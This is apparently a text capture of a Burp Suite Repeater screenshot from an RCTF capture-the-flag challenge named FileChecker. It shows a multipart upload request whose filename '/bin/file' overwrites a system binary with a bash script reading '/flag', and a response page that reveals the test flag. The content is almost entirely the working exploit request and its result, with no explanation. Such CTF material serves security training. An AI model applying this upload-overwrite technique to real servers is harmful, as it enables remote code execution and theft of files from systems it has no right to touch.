 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.80.138:3000
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 192.168.80.138:3000 \r \n
3 Content-Length: 207 \r \n
4 Pragma: no-cache \r \n
5 Cache-Control: no-cache \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36 \r \n
8 Origin: http://159.138.110.192:23002 \r \n
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryuhKRbyDeYPB8r5MS \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9 \r \n
11 Referer: http://159.138.110.192:23002/ \r \n
12 Accept-Encoding: gzip, deflate \r \n
13 Accept-Language: zh-CN,zh;q=0.9 \r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundaryuhKRbyDeYPB8r5MS \r \n
17 Content-Disposition: form-data; name="file-upload";
filename="/bin/file" \r \n
18 Content-Type: text/plain \r \n
19 \n
20 #!/bin/bash \n
21 cat /flag \n
22 ------WebKitFormBoundaryuhKRbyDeYPB8r5MS--
Response
Pretty Raw Hex Render \n
41 html{
42 font-family:"helvetica neue","arial",sans-serif;
43 font-size:24px;
44 font-weight:bold;
45 padding-top:5em;
46 -webkit-font-smoothing:antialiased;
47 text-align:center;
48 background:#8b3b37;
49 }
50 input[type=submit]{
51 border-radius:0.5em;
52 background-color:#1b1d1c;
53 border:none;
54 font-weight:bold;
55 color:white;
56 padding:1px32px;
57 margin:4px2px;
58 cursor:pointer;
59 }
60 </style>
61
62 </head>
63 <body>
64 <h1>
FileChecker
</h1>
65 <form action="/" class="file-upload" enctype="
multipart/form-data" method="post">
66 <label for="upload" class="file-upload__label">
CheckCheck
</label>
67 <input id="upload" class="file-upload__input" type="file"
name="file-upload">
68 <input type="submit" value="Submit">
69 </form>
70 <h3>
RCTF{testflag_5vycRgpY1Ekhrdk5wLcJoynj3QOH2JUoUfbCG0he}
</h3>
71 </body>
72 </html>
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers